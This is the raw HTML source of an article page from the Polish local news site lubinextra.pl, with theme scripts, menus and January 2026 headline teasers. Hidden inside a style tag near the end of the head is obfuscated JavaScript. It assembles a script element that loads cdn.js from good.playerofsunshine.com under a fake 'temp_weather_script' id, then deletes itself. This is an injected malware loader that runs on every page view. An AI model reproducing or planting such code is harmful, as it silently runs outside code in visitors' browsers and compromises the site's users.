		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="49b1fd0bfb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/promowane/",
                    "name": "! Promowane"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/",
                    "name": "Lubińscy Fanatycy podsumowali Miedzianego Mikołaja"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-2190 single-format-standard td-standard-pack lubinscy-fanatycy-podsumowali-miedzianego-mikolaja global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 sobota, 24 stycznia 2026 16:00:57
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5696";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1140";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "668";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" class="td-image-wrap " title="Koncert Noworoczny w Raszówce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koncert Noworoczny w Raszówce" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-noworoczny-Raszowka-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" title="Koncert Noworoczny w Raszówce">Koncert Noworoczny w Raszówce</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
